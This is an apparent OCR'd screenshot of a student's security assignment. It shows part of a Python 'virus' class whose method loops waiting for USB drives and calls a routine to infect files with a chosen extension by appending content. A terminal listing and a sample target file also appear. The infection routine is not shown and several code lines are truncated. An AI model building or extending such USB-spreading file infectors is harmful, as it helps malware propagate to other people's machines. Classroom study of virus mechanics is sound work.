 Code File Edit Selection View Go Run Terminal Window Help Sun 10 Mar 6:13 PM
Computer_security
V.py 1 Assignment1_CS361.pdf
V.py > VProgram > search_and_infect_foo_files_on_usb
10 class VProgram:
54
55 def search_and_infect_foo_files_on_usb(self, extension, content_to_append):
56 while True:
57 try:
58 usb_drives = self.get_usb_drives()
59
60 if usb_drives:
61 for usb_drive in usb_drives:
62 usb_drive_path = os.path.join(usb_drive, "")
63 print(f"USB drive detected: {usb_drive}, Path: {usb_driv
64 self.infect_the_foo_files(usb_drive_path, extension, con
65 break
66
67 print("Waiting for USB insertion...")
68 time.sleep(5) # Wait for 5 seconds before checking again
69 except Exception as e:
70 print(f"Error in search_and_infect_foo_files_on_usb: {e}")
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
abhishek@Abhisheks-MacBook-Air Computer_security %
0 1 0 Ln 55, Col 24 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
Documents — -zsh — 80×24
-rw-r--r-- 1 root staff 2783 Jan 6 14:45 capture.pcap
-rw-r--r--@ 1 abhishek staff 12470 Feb 11 2022 hulala.rtf
-rw-r--r--@ 1 abhishek staff 324 Jan 10 2022 iiit guwahati user login.tx
t
-rw-r--r--@ 1 abhishek staff 96 Aug 18 2022 input_for_merge_sort.txt
-rw-r--r--@ 1 abhishek staff 12288 Jan 4 09:36 lex.yy.c
-rw-r--r--@ 1 abhishek staff 204 Jan 6 2023 love_babbar01.txt
-rw-r--r--@ 1 abhishek staff 102 Jul 27 2022 nothing.txt
-rw-r--r-- 1 root staff 951972 Jan 6 14:27 packetcapture.pcap
-rw-r--r--@ 1 abhishek staff 72 Jan 10 2022 taking screenshot.txt
[abhishek@Abhisheks-MacBook-Air ~ % cd Documents ]
[abhishek@Abhisheks-MacBook-Air Documents % ls -l ]
total 25672
drwxr-xr-x@ 4 abhishek staff 128 Jan 1 02:13 GitHub
-rw-r--r--@ 1 abhishek staff 2423028 Apr 2 2023 IMG_2477.JPG
-rw-r--r--@ 1 abhishek staff 2871169 Apr 2 2023 IMG_2478.JPG
-rw-r--r--@ 1 abhishek staff 2368609 Apr 2 2023 IMG_2479.JPG
-rw-r--r--@ 1 abhishek staff 920768 Apr 2 2023 IMG_2481.JPG
-rw-r--r--@ 1 abhishek staff 2090112 Apr 2 2023 IMG_2483.JPG
-rw-r--r--@ 1 abhishek staff 2285029 Apr 2 2023 IMG_2484.JPG
drwxr-xr-x@ 4 abhishek staff 128 Mar 9 00:56 MAXON
-rw-------@ 1 abhishek staff 168969 Jun 29 2023 relational_schema.jpg
-rw-r--r--@ 1 abhishek staff 35 Mar 10 18:05 some.foo
abhishek@Abhisheks-MacBook-Air Documents %
some.foo
This is sample foo file.
It is used for experiment purpose of our foo_virus program.import os